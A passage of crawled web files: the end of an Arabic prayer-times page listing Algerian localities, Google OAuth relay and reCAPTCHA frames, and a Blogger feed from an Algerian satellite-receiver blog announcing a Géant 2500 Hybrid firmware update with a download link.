value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=1493000;var soundfile="fajer";var douration_sound="280";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="H7BTf4fE0pUuJTbiSkzcpg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="H7BTf4fE0pUuJTbiSkzcpg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LPHfh0DjofNIEI2ZQxgUjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766984952672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net/feeds/posts/default/-/G%C3%A9ant%202500%20HD%20Hybrid?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst
body_size: 10414
content:
// API callback
prst({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2025-12-22T15:08:44.100+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Android أندرويد"},{"term":"Crisror كريستور"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"TH500"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/G%C3%A9ant+2500+HD+Hybrid?alt=json-in-script\u0026max-results=6\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/search\/label\/G%C3%A9ant%202500%20HD%20Hybrid"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/G%C3%A9ant+2500+HD+Hybrid\/-\/G%C3%A9ant+2500+HD+Hybrid?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"41"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s940\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/w640-h536\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg\" title=\"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Cairo; font-size: medium;\"\u003E\u003Cb\u003Eالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/\" target=\"_blank\"\u003ETatouf Dz\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E--------------------------------------------------\u003Cbr \/\u003E\u003Cspan\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/share\/g\/1BYB6ohYAm\/\" target=\"_blank\"\u003EFacebook Groupe Tatouf SAT\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Cairo;\"\u003E\u003Ch1 style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E--------------------------------------------------\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000; font-family: Cairo; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eتحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E🔴 التحديث حمل إصلاح السيرفر والتذبذبات وقت المباريات إضافة لإصلاح عامة\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Cairo;\"\u003E\u003Ch1 style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E-------------------------------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb style=\"font-family: Cairo;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cu\u003Eتحميل التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003Eتحميل نسخة 3.29\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/guuhco12t3liqh3\/GN-2500HD+HYBRID_V3.29(19580)_141225+by+TatoufSAT.bin\/file\" target=\"_blank\"\u003EGEANT 2500 HYBRID 3.29\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Cairo;\"\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003Eصفحتنا لمتابعة أخر أخبار السات\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/tatoufsat2\/\" target=\"_blank\"\u003ETatouf SAT 2 - تاتوف سات\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E------------------------------------------------------------------\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000; font-family: Cairo; font-size: large;\"\u003Eمواضيع ذات صلة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html\" target=\"_blank\"\u003Eملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html\" target=\"_blank\"\u003Eملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E-------------------------------------------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s1004\/tatouf%20dz%20service%20iptv.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1004\" height=\"188\" 